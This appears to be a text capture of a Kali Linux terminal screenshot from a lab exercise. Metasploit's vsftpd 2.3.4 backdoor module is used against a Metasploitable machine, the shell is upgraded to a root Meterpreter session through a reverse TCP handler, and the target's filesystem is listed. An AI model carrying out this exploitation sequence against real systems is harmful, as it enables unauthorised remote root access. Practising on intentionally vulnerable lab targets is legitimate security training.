 1 2 3 4 2 19:06
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.100:4433
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.1.100:4433 → 192.168.1.149:59928) at 2024-12-18 19:05:10 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.1.100:36007 → 192.168.1.149:6200 (192.168.1.149)
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.1.100:4433 → 192.168.1.149:59928 (192.168.1.149)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2012-05-14 05:35:33 +0200 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 05:36:28 +0200 boot
040755/rwxr-xr-x 4096 dir 2010-03-16 23:55:51 +0100 cdrom
040755/rwxr-xr-x 13540 dir 2024-12-18 18:58:11 +0100 dev
040755/rwxr-xr-x 4096 dir 2024-12-18 18:58:17 +0100 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 08:16:02 +0200 home
040755/rwxr-xr-x 4096 dir 2010-03-16 23:57:40 +0100 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 05:35:56 +0200 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 05:35:22 +0200 lib
040700/rwx------ 16384 dir 2010-03-16 23:55:15 +0100 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-16 23:55:52 +0100 media
040755/rwxr-xr-x 4096 dir 2010-04-28 22:16:56 +0200 mnt
100600/rw------- 15194 fil 2024-12-18 18:58:19 +0100 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-16 23:57:39 +0100 opt
040555/r-xr-xr-x 0 dir 2024-12-18 18:57:57 +0100 proc
040755/rwxr-xr-x 4096 dir 2024-12-18 18:58:19 +0100 root
040755/rwxr-xr-x 4096 dir 2012-05-14 03:54:53 +0200 sbin
040755/rwxr-xr-x 4096 dir 2010-03-16 23:57:38 +0100 srv
040755/rwxr-xr-x 0 dir 2024-12-18 18:57:58 +0100 sys
040700/rwx------ 4096 dir 2024-12-18 18:28:12 +0100 test_metasploit
041777/rwxrwxrwx 4096 dir 2024-12-18 19:05:11 +0100 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 06:06:37 +0200 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 15:08:23 +0100 var
100644/rw-r--r-- 1987288 fil 2008-04-10 18:55:41 +0200 vmlinuz
meterpreter >